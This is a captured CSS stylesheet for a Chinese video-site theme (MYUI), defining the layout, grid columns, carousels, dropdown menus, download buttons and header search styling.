.qrcode-box .icon{position:absolute;top:50%;left:50%;margin-top:-12.5px;margin-left:-12.5px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.dropdown{position:relative}
.dropdown-box{display:none;position:absolute;z-index:99}
.dropdown-box.top{bottom:100%;padding-bottom:10px;left:50%;margin-left:-80px}
.dropdown-box.bottom{top:100%;padding-top:10px;left:50%;margin-left:-80px}
.dropdown-box.left{left:100%;padding-left:10px;bottom:0}
.dropdown-box.right{right:100%;padding-right:10px;bottom:0}
.dropdown-box .item{padding:10px;border-radius:8px;width:258px;background-color:#fff}
.dropdown-hover{position:relative}
.dropdown-hover:hover .dropdown-box{display:block}
.open>.dropdown-box{display:block}
.myui-layout{position:relative}
.myui-panel{position:relative}
.myui-panel-box.active{padding:0}
.myui-panel__head{position:relative}
.myui-panel__head .title{float:left;display:inline-block;margin:0;padding-right:10px}
.myui-panel__head .title img{display:inline-block;width:24px;height:24px;margin-right:10px;vertical-align:-5px}
.myui-panel__head .title,.myui-panel__head .title a{font-size:20px;font-weight:500;color:#0c0d0f;-webkit-transition:.3s;transition:.3s}
.myui-panel__head .more{line-height:40px}
.myui-panel__head .operate{position:relative;padding-bottom:5px}
.myui-panel__head .operate.open .dropdown-menu{display:block}
.myui-vodlist{margin:auto -6px}
.myui-vodlist__thumb{display:block;position:relative;background-position:50% 50%!important;background-size:cover!important;overflow:hidden;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.myui-vodlist__thumb.picture{background:0 0;overflow:hidden}
.myui-vodlist__thumb.picture img{position:absolute;top:0;left:0;width:100%;height:100%}
.myui-vodlist__thumb .play{opacity:0;position:absolute;top:0;z-index:1;width:100%;height:100%;background:rgba(0,0,0,.2) url(../img/play.png) center no-repeat;background-color:rgba(0,0,0,.2);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}
.myui-vodlist__thumb .play-v{opacity:0;position:absolute;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,.2);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}
.myui-vodlist__thumb .play.active{opacity:1}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{opacity:1}
.myui-vodlist__thumb .badge{position:absolute;bottom:0;left:0}
.myui-vodlist__detail.active{padding:0 10px 10px}
.myui-vodlist__detail .title{padding:12px 12px 0 12px;color:#000;font-size:15px;line-height:20px;height:calc(2 * 25px);font-weight:400}
.myui-vodlist__detail .title a{color:#000}
.myui-vodlist__detail .title.active{font-size:16px;margin-bottom:10px}
.myui-vodlist__detail .text{font-size:13px;line-height:15px;margin:5px auto 14px 12px}
.myui-vodlist__detail .text span{margin-right:12px}
.myui-vodlist__detail .text-title{font-size:14px;line-height:18px;margin:11px 0 0;height:36px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.myui-vodlist__text li a{display:block}
.myui-vodlist__text.active li a{padding:0 0 15px}
.myui-vodlist__text.active li:first-child a{padding-top:0}
.myui-vodlist__text.striped li{padding:10px 0 10px}
.myui-vodlist__text.striped li a{display:inline-block;padding:0}
.myui-vodlist__text.striped .striped-head{padding:10px;border-radius:5px}
.myui-vodlist__text .striped-head{font-weight:700}
.myui-vodlist__text.to-color li{padding:10px;border-radius:5px}
.myui-vodlist__text.to-color li a{padding:0}
.myui-vodlist__text.downlist{padding-top:0}
.myui-vodlist__text.downlist li{padding:10px 0}
.myui-vodlist__text.downlist li .text{line-height:30px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.myui-vodlist__text.downlist li a{display:inline-block;padding:0}
.myui-vodlist__text.downlist li a.btn{padding:4px 12px;margin-left:10px}
.myui-vodlist__media .detail{width:calc(100% - 100px);padding:0 0 0 10px}
.myui-vodlist__media .detail .desc{height:40px}
.myui-vodlist__media .detail-side{padding:0 10px 0}
.myui-vodlist__media .detail-left{padding:0 20px 0 0}
.myui-vodlist__media .detail h4.title{margin:10px 0 10px;font-size:18px;line-height:25px}
.myui-vodlist__media .detail h5.title{font-size:15px;height:38px;line-height:20px}
.myui-vodlist__screen{padding:10px 0 5px}
.myui-vodlist__screen:first-child{padding-top:0}
.myui-vodlist__screen:last-child{padding-bottom:0}
.myui-vodlist__screen li{float:left;width:25%;margin-bottom:5px}
.myui-vodlist__rank li{margin-bottom:10px}
.myui-vodlist__rank li:last-child{margin-bottom:0}
.myui-link__text li{float:left;margin-right:40px;margin-bottom:10px}
.myui-content__list{position:relative}
.myui-content__list li{float:left;padding:0!important;border:1px solid rgba(12,13,15,.25);border-radius:8px;margin:0 14px 25px 0}
.myui-content__list li.active{border-color:#0c0d0f}
.myui-content__list li.active a{color:#0c0d0f}
.myui-content__list li a{display:block;padding:10px;font-size:15px;text-align:center;width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.myui-content__list li .play-btn{margin:0 7px 20px 7px;border:1px solid rgba(12,13,15,.25);border-radius:8px}
.myui-content__list li{border:none;margin:0}
.myui-play__list li{float:left}
.myui-play__list li a{display:block;padding:8px 0;text-align:center}
.nav-tabs.active{white-space:nowrap;overflow-y:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}
.nav-tabs.active:hover{overflow-x:auto;overflow-y:hidden}
.nav-tabs li{float:none;display:inline-block;padding:10px 22px;border-radius:8px;border:1px solid #0c0d0f}
.nav-tabs li.active{border:none;background:var(--btn-bg)}
.myui-down__list li{padding:10px}
.myui-down__list li:first-child{margin-top:-20px}
.myui-down__list li .text{line-height:30px}
.myui-down__list li .operate{float:right}
.myui-down__list li .operate .btn{display:inline-block;margin-left:5px;padding:5px 10px}
.myui-down__list li .operate .btn:hover{opacity:.8}
.myui-down__list li .operate .btn img{vertical-align:-1px}
.myui-down__list li .operate .thunder{background-color:#11a5e8;border-color:#11a5e8;color:#fff}
.myui-down__list li .operate .bendi{background-color:#096;border-color:#096;color:#fff}
.myui-down__list li .operate .copy{background-color:#f90;border-color:#f90;color:#fff}
.myui-down__list li .operate .xiaomi{background-color:#ff5722;border-color:#ff5722;color:#fff}
.myui-down__list li .operate .thunderkk{background-color:#009688;border-color:#009688;color:#fff}
.myui-article__title{margin:0 0 10px;font-size:24px;line-height:30px;font-weight:700}
.myui-article__sub{margin-bottom:10px;padding-bottom:10px}
.myui-article__content{line-height:30px;font-size:16px}
.myui-article__content img{display:block;max-width:100%}
.myui-screen__list{position:relative}
.myui-screen__list li{float:left}
.myui-screen__list li a.btn{padding:5px 12px;font-size:14px}
.myui-table{position:relative;width:100%;max-width:100%;border-spacing:0;border-collapse:collapse}
.myui-table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid}
.myui-table>tbody>tr>td,.myui-table>tbody>tr>th,.myui-table>tfoot>tr>td,.myui-table>tfoot>tr>th,.myui-table>thead>tr>td,.myui-table>thead>tr>th{padding:8px;line-height:25px;vertical-align:top;border-bottom:1px solid}
.styu-message__list{position:relative;padding:20px 0}
.styu-message__list .avatar{float:left;width:50px;border-radius:50px}
.styu-message__list .avatar img{border-radius:50px}
.styu-message__list .data{margin-left:60px}
.styu-message__list .data .name{margin:0;font-size:15px;font-weight:500}
.styu-message__list .data .content{padding:5px 0;line-height:20px;word-wrap:break-word;white-space:normal}
.styu-message__list .data .admin,.styu-message__list .data .content{margin:0;font-size:15px;font-weight:500}
.styu-message__list.child{margin-top:20px;padding-bottom:0}
.myui-msg__form{width:320px;padding:50px;margin:50px auto;box-shadow:0 2px 5px rgba(0,0,0,.1)}
.myui-msg__head{margin-bottom:20px}
.myui-msg__head .fa{font-size:80px;color:red}
.myui-page{margin:30px auto}
.myui-page li{display:inline-block;margin-left:10px}
.myui-page li .num,.myui-page li a{padding:5px 15px;font-size:16px}
.myui-page li a.active{color:#fff;background:var(--btn-bg)}
.myui-extra{position:fixed;z-index:999;right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}
.myui-extra li a i{font-size:20px}
.flickity{position:relative;white-space:nowrap;overflow:hidden}
.flickity [class^=col-]{float:none!important;display:inline-block!important}
.flickity.dots{padding-bottom:20px}
.flickity-enabled{position:relative}
.flickity-enabled:focus{outline:0}
.flickity-viewport{position:relative;overflow:hidden;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{opacity:0;position:absolute;top:50%;width:25px;height:50px;border:none;background-color:rgba(0,0,0,.6);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}
.flickity-prev-next-button.previous{left:0;border-radius:0 6px 6px 0}
.flickity-prev-next-button.next{right:0;border-radius:6px 0 0 6px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:relative;text-align:center}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity:hover .flickity-prev-next-button{opacity:1}
.flickity.active .flickity-prev-next-button{margin-top:-25px}
.flickity.center .flickity-prev-next-button.previous{left:0}
.flickity.center .flickity-prev-next-button.next{right:0}
.carousel{position:relative}
.carousel-control{position:absolute;z-index:99;top:0;bottom:0;display:block;width:50px;height:100%}
.carousel-control.left{left:30px}
.carousel-control.right{right:30px}
.carousel-control .fa{position:absolute;top:50%;margin-top:-25px;display:block;width:50px;height:50px;text-align:center;font-size:30px;line-height:50px;background-color:rgba(0,0,0,.6);color:#fff;border-radius:50%;opacity:.5}
.carousel-control:hover .fa{opacity:1}
.carousel-indicators{position:absolute;z-index:101}
.carousel-indicators-dots{width:100%;bottom:20px;left:0;text-align:center}
.carousel-indicators-dots li{display:inline-block;margin:0 5px;width:15px;height:3px;opacity:.25;cursor:pointer}
.carousel-indicators-dots li.active{opacity:1}
.carousel-indicators-text{z-index:2;top:0;bottom:0;right:150px;width:260px;padding:50px 20px;background-color:rgba(32,32,32,.6)}
.carousel-indicators-text li{padding:10px 0;border-bottom:1px solid rgba(255,255,255,.1);cursor:pointer}
.carousel-indicators-text li:last-child{border-bottom:0}
.carousel-indicators-text li .title{margin:0;color:#ccc}
.carousel-indicators-text li .text{margin:0;font-size:12px;color:#999}
.carousel-indicators-thumb{bottom:20px;left:0;width:100%;text-align:center}
.carousel-indicators-thumb li{display:inline-block;margin:0 2px;border:3px solid rgba(255,255,255,.6);box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:2px;overflow:hidden}
.popup{position:fixed;z-index:1001;overflow-y:scroll;-webkit-overflow-scrolling:touch;-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}
.popup.left{left:-100%;top:0}
.popup.right{right:-100%;top:0}
.popup.top{top:-100%;left:0}
.popup.bottom{bottom:-100%;right:0}
.popup-visible.left{left:0}
.popup-visible.right{right:0}
.popup-visible.top{top:0}
.popup-visible.bottom{bottom:0}
.popup-head{position:relative;padding:10px 20px}
.popup-body{position:relative;padding:10px}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}
.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}
.fade.in{opacity:1}
.collapse{display:none}
.collapse.in{display:block}
.carousel-inner>.item,.tab-content>.tab-pane{display:none}
.carousel-inner>.item.active,.tab-content>.tab-pane.active{display:block}
.modal-open{overflow:hidden}
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}
.modal-backdrop.fade{opacity:0}
.modal-backdrop.fade.in{opacity:.5}
.autocomplete-suggestions{position:absolute;top:100%;width:100%;z-index:9999;padding:10px;margin-top:5px;border-radius:4px}
.autocomplete-suggestion,.autocomplete-suggestions li{padding:5px 0;cursor:pointer}
.autocomplete-suggestion:first-child{border-top:0}
.mobile-share{position:fixed;z-index:999;top:0;bottom:0;left:0;width:100%;height:100%;animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}
.share-weixin{background:url(../img/share_weixin.png) rgba(0,0,0,.8) no-repeat;background-position:right top 10px;background-size:80%}
.share-other{background:url(../img/share_other.png) rgba(0,0,0,.8) no-repeat;background-position:center bottom 10px;background-size:80%}
.myui-nav__tabbar{display:none}
.hidden{overflow:hidden!important}
.relative{position:relative}
.fixed{position:fixed}
.block{display:block!important}
.inline-block{display:inline-block!important}
.top-fixed-up{margin-top:0!important}
.top-fixed{-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}
.pull-left{float:left!important}
.pull-right{float:right!important}
.margin-0{margin:0!important}
.padding-0{padding:0!important}
.margin-t0{margin:0!important}
.padding-t0{padding-top:0!important}
.margin-b0{margin-bottom:0!important}
.padding-b0{padding-top:0!important}
.radius-0{border-radius:0!important}
.hide,.visible-inline-lg,.visible-inline-md,.visible-inline-mi,.visible-inline-sm,.visible-inline-xs,.visible-lg,.visible-md,.visible-mi,.visible-sm,.visible-xs{display:none!important}
.mask{position:fixed;top:0;left:0;bottom:0;z-index:999;width:100%;height:100%;background:rgba(0,0,0,.2);animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}
.fadeInDown{-webkit-animation:fadeInDown .5s .2s ease both;-moz-animation:fadeInDown .5s .2s ease both}
.scrollbar::-webkit-scrollbar{width:4px;background-color:#f5f5f5}
.scrollbar::-webkit-scrollbar-thumb{background-color:#ccc}
@keyframes fade-in{0%{opacity:0}
40%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes fade-in{0%{opacity:0}
40%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-10px)}
100%{opacity:1;-webkit-transform:translateY(0)}
}
@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-10px)}
100%{opacity:1;-moz-transform:translateY(0)}
}
.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-pd,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}
.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}
.col-xs-10{width:10%}
.col-xs-9{width:11.1111111%}
.col-xs-8{width:12.5%}
.col-xs-7{width:14.2857143%}
.col-xs-6{width:16.6666667%}
.col-xs-5{width:20%}
.col-xs-4{width:25%}
.col-xs-3{width:33.3333333%}
.col-xs-2{width:50%}
.col-xs-1{width:100%}
.col-xs-wide-10{width:10%}
.col-xs-wide-9{width:90%}
.col-xs-wide-8{width:80%}
.col-xs-wide-7{width:70%}
.col-xs-wide-6{width:60%}
.col-xs-wide-5{width:50%}
.col-xs-wide-4{width:40%}
.col-xs-wide-3{width:30%}
.col-xs-wide-2{width:20%}
.col-xs-wide-15{width:15%}
.col-xs-wide-95{width:95%}
.col-xs-wide-85{width:85%}
.col-xs-wide-75{width:75%}
.col-xs-wide-65{width:65%}
.col-xs-wide-55{width:55%}
.col-xs-wide-45{width:45%}
.col-xs-wide-35{width:35%}
.col-xs-wide-25{width:25%}
.img-xs-300{width:300px}
.img-xs-220{width:220px}
.img-xs-190{width:190px}
.img-xs-160{width:160px}
.img-xs-150{width:150px}
.img-xs-140{width:140px}
.img-xs-130{width:130px}
.img-xs-120{width:120px}
.img-xs-110{width:110px}
.img-xs-100{width:100px}
.img-xs-90{width:90px}
.img-xs-80{width:80px}
.img-xs-70{width:70px}
@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}
.col-sm-10{width:10%}
.col-sm-9{width:11.1111111%}
.col-sm-8{width:12.5%}
.col-sm-7{width:14.2857143%}
.col-sm-6{width:16.6666667%}
.col-sm-5{width:20%}
.col-sm-4{width:25%}
.col-sm-3{width:33.3333333%}
.col-sm-2{width:50%}
.col-sm-1{width:100%}
.col-sm-wide-10{width:10%}
.col-sm-wide-9{width:90%}
.col-sm-wide-8{width:80%}
.col-sm-wide-7{width:70%}
.col-sm-wide-6{width:60%}
.col-sm-wide-5{width:50%}
.col-sm-wide-4{width:40%}
.col-sm-wide-3{width:30%}
.col-sm-wide-2{width:20%}
.col-sm-wide-15{width:15%}
.col-sm-wide-95{width:95%}
.col-sm-wide-85{width:85%}
.col-sm-wide-75{width:75%}
.col-sm-wide-65{width:65%}
.col-sm-wide-55{width:55%}
.col-sm-wide-45{width:45%}
.col-sm-wide-35{width:35%}
.col-sm-wide-25{width:25%}
.img-sm-300{width:300px}
.img-sm-220{width:220px}
.img-sm-190{width:190px}
.img-sm-160{width:160px}
.img-sm-150{width:150px}
.img-sm-140{width:140px}
.img-sm-130{width:130px}
.img-sm-120{width:120px}
.img-sm-110{width:110px}
.img-sm-100{width:100px}
.img-sm-90{width:90px}
.img-sm-80{width:80px}
.img-sm-70{width:70px}
}
@media (min-width:1024px){.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}
.col-md-10{width:10%}
.col-md-9{width:11.1111111%}
.col-md-8{width:12.5%}
.col-md-7{width:14.2857143%}
.col-md-6{width:16.6666667%}
.col-md-5{width:20%}
.col-md-4{width:25%}
.col-md-3{width:33.3333333%}
.col-md-2{width:50%}
.col-md-1{width:100%}
.col-md-wide-10{width:10%}
.col-md-wide-9{width:90%}
.col-md-wide-8{width:80%}
.col-md-wide-7{width:70%}
.col-md-wide-6{width:60%}
.col-md-wide-5{width:50%}
.col-md-wide-4{width:40%}
.col-md-wide-3{width:30%}
.col-md-wide-2{width:20%}
.col-md-wide-15{width:15%}
.col-md-wide-95{width:95%}
.col-md-wide-85{width:85%}
.col-md-wide-75{width:75%}
.col-md-wide-65{width:65%}
.col-md-wide-55{width:55%}
.col-md-wide-45{width:45%}
.col-md-wide-35{width:35%}
.col-md-wide-25{width:25%}
.img-md-300{width:300px}
.img-md-220{width:220px}
.img-md-190{width:190px}
.img-md-160{width:160px}
.img-md-150{width:150px}
.img-md-140{width:140px}
.img-md-130{width:130px}
.img-md-120{width:120px}
.img-md-110{width:110px}
.img-md-100{width:100px}
.img-md-90{width:90px}
.img-md-80{width:80px}
.img-md-70{width:70px}
}
@media (min-width:1440px){.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}
.col-lg-10{width:10%}
.col-lg-9{width:11.1111111%}
.col-lg-8{width:12.5%}
.col-lg-7{width:14.2857143%}
.col-lg-6{width:16.6666667%}
.col-lg-5{width:20%}
.col-lg-4{width:25%}
.col-lg-3{width:33.3333333%}
.col-lg-2{width:50%}
.col-lg-1{width:100%}
.col-lg-wide-10{width:10%}
.col-lg-wide-9{width:90%}
.col-lg-wide-8{width:80%}
.col-lg-wide-7{width:70%}
.col-lg-wide-6{width:60%}
.col-lg-wide-5{width:50%}
.col-lg-wide-4{width:40%}
.col-lg-wide-3{width:30%}
.col-lg-wide-2{width:20%}
.col-lg-wide-15{width:15%}
.col-lg-wide-95{width:95%}
.col-lg-wide-85{width:85%}
.col-lg-wide-75{width:75%}
.col-lg-wide-65{width:65%}
.col-lg-wide-55{width:55%}
.col-lg-wide-45{width:45%}
.col-lg-wide-35{width:35%}
.col-lg-wide-25{width:25%}
.img-lg-300{width:300px}
.img-lg-220{width:220px}
.img-lg-190{width:190px}
.img-lg-160{width:160px}
.img-lg-150{width:150px}
.img-lg-140{width:140px}
.img-lg-130{width:130px}
.img-lg-120{width:120px}
.img-lg-110{width:110px}
.img-lg-100{width:100px}
.img-lg-90{width:90px}
.img-lg-80{width:80px}
.img-lg-70{width:70px}
}
@media (min-width:1600px){.visible-lg{display:block!important}
.hidden-lg{display:none!important}
.visible-inline-lg{display:inline-block!important}
.visible-text-lg{visibility:visible!important}
.hidden-text-lg{visibility:hidden!important}
.ibanner .swiper-container{width:100%;height:800px}
}
@media (max-width:1599px) and (min-width:1024px){.ibanner .swiper-container{width:100%;height:800px}
}
@media (max-width:1439px) and (min-width:1199px){.hidden-lmd{display:none!important}
}
@media (max-width:1199px) and (min-width:1023px){.visible-md{display:block!important}
.hidden-md{display:none!important}
.visible-inline-md{display:inline-block!important}
.visible-text-md{visibility:visible!important}
.hidden-text-md{visibility:hidden!important}
.ibanner .swiper-container{width:100%;height:600px}
}
@media (max-width:1023px) and (min-width:767px){.visible-sm{display:block!important}
.hidden-sm{display:none!important}
.visible-inline-sm{display:inline-block!important}
.visible-text-sm{visibility:visible!important}
.hidden-text-sm{visibility:hidden!important}
}
@media (max-width:767px){.visible-xs{display:block!important}
.hidden-xs{display:none!important}
.visible-inline-xs{display:inline-block!important}
.visible-text-xs{visibility:visible!important}
.hidden-text-xs{visibility:hidden!important}
body{font-size:12px;line-height:20px}
h1{font-size:24px}
h2{font-size:20px}
h3{font-size:18px}
h4{font-size:16px}
h5{font-size:14px}
h6{font-size:12px}
}


--- FILE ---
content_type: text/css
request_url: https://skccn.com/template/shoutu33/statics/css/shoutu-site.css?v=1.0
body_size: 10009
content:
@charset "utf-8";/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */:root{--btn-bg:linear-gradient(270deg, rgb(96, 58, 245) 0%, rgb(58, 107, 241) 100%)}
body.active{padding-top:0}
.container.min{width:80%;max-width:1400px}
.myui-panel,.myui-panel-box{padding:0}
.myui-panel.active,.myui-panel_hd{padding:20px 0 30px 0}
.myui-panel-box.active{margin:0}
.myui-panel__head .title{position:relative}
.myui-topbg{position:absolute;top:-68px;left:0;right:0;width:100%;overflow:hidden}
.sign-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(../img/bg1.png);background-size:100% 100%;background-position:50%;filter:blur(80px);z-index:-1}
.sign-bg::before{content:"";position:absolute;left:0;height:80%;width:100%;top:0;z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(0deg,rgba(22,22,26,0),#191825 100%)}
.sign-bg::after{content:"";position:absolute;left:0;height:80%;width:100%;bottom:0;z-index:1;background:-webkit-gradient(linear,left bottom,left top,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(bottom,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#191825 100%)}
.myui-header__top{width:100%}
.top-fixed-down{margin-top:-68px}
.header-container{margin:0 30px}
.myui-header__list{float:left;height:68px;line-height:68px;margin-left:28px;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex}
.myui-header__list li{margin:0 17px;font-size:16px;font-weight:400;color:#fff;cursor:pointer;position:relative;z-index:12}
.myui-header__user .dropdown-box li a,.myui-header__user .history-list a{color:#333}
.myui-header__list .dropdown-hover:hover .fa-angle-down{-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}
.hover-drop{width:939px;height:auto;background:#fff;border-radius:12px;position:absolute;top:60px;left:-90px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:100;padding:18px 25px;-webkit-box-shadow:0 10px 16px 0 rgba(43,45,48,.3);box-shadow:0 10px 16px 0 rgba(43,45,48,.3)}
.hover-drop:before{content:" ";position:absolute;width:0;height:0;left:112px;top:-20px;border:10px solid transparent;border-bottom-color:#fff}
.hover-drop .drop-item{width:100%;height:54px;padding:7px 0}
.hover-drop .item-left{width:140px;height:44px;line-height:44px;float:left;text-align:left;font-size:16px;color:#333;font-weight:700;background:#f8fafb;border-radius:5px;margin-right:32px;padding-left:24px}
.hover-drop .item-left img{display:inline-block;width:26px;height:26px;vertical-align:middle;margin-right:5px}
.hover-drop .item-left a{text-shadow:none;height:100%;line-height:44px;display:inline-block;color:#171718;font-size:15px;font-weight:600}
.hover-drop .item-list{height:44px;line-height:44px;float:left;position:relative}
.hover-drop .item-list li{display:block;width:73px;height:44px;float:left;margin-right:6px;position:relative}
.hover-drop .item-list li a{position:relative}
.hover-drop .item-list li a{display:inline-block;width:auto;height:23px;line-height:13px;font-size:13px;color:#5f6771;text-shadow:none;text-align:left;border-radius:11px;padding:5px 9px}
.hover-drop .item-list li a:hover{color:#fff;background:-webkit-gradient(linear,left top,right top,from(#ffb83e),to(#ff7109));background:linear-gradient(90deg,#ffb83e,#ff7109)}
.vip-text-logo1{width:46px;height:20px;line-height:20px;background:-webkit-gradient(linear,left top,right top,from(#ff7d04),to(#ff4146));background:linear-gradient(90deg,#ff7d04,#ff4146);position:absolute;border-radius:10px;color:#fff;top:3px;font-size:12px;right:-24px;text-align:center;cursor:pointer}
.vip-text-logo1:before{content:" ";position:absolute;width:0;height:0;left:10px;top:19px;border-color:#ff7d04 transparent transparent #ff7d04;border-style:solid;border-width:4px}
.top-fixed-down .form-control,.top-fixed-up:not(.headroom--top) .form-control{color:#fff;background:rgba(204,204,204,.88)}
.myui-header__logo,.myui-header__menu{float:left;height:68px;line-height:68px;position:relative;z-index:12}
.search-box li{position:relative;z-index:12}
.myui-header__search{float:left;margin-top:12px;height:38px;line-height:30px;border-radius:8px}
.myui-header__search li{float:left}
.myui-header__search li.search-item{width:100%;height:38px}
.myui-header__search li.search-item .form-control:focus{border-color:none;-webkit-box-shadow:none}
.myui-header__search li.search-item .hot{display:inline-block;position:absolute;top:-1px;right:110px;line-height:38px;color:#f90}
.myui-header__search li.search-item .submit{display:inline-block;position:absolute;top:-1px;right:16px;font-size:13px;height:44px;text-align:center;line-height:44px;border:0;background:0 0}
.myui-header__search li.search-item .submit i{margin-right:5px}
.myui-header__search li.search-item .dropdown-box{left:0;top:42px;background:#fff;border-radius:12px;position:absolute;width:450px;height:auto;-webkit-box-shadow:1px 7px 10px 0 rgba(94,94,94,.5);box-shadow:1px 7px 10px 0 rgba(94,94,94,.5);z-index:102;padding:20px}
.myui-header__search li.search-item.search-item:hover .search-dropdown-hot{display:block}
.myui-header__search li.search-select{position:relative;margin-top:8px;padding:0 10px 0 15px;border-right:1px solid rgba(0,0,0,.1);cursor:pointer}
.myui-header__search li.search-select .dropdown-box{margin-left:-40px;z-index:101}
.myui-header__search li.search-select .dropdown-box .item{width:80px;padding:10px;text-align:center}
.myui-header__search li.search-select .dropdown-box .item p{margin:0;padding:5px 0}
.myui-header__user{float:right}
.myui-header__user>li{float:right;position:relative;padding:18px 0 18px;margin-left:25px;z-index:13}
.myui-header__user>li svg{width:20px;height:20px;margin-right:10px}
.myui-header__user>li>a{height:40px;border-radius:4px;font-size:15px;line-height:20px;cursor:pointer;display:flex;align-items:center}
.myui-header__user>li .dropdown-box{right:0;margin-top:5px;margin-right:-40px;padding-top:10px;background-color:#fff;border-radius:14px}
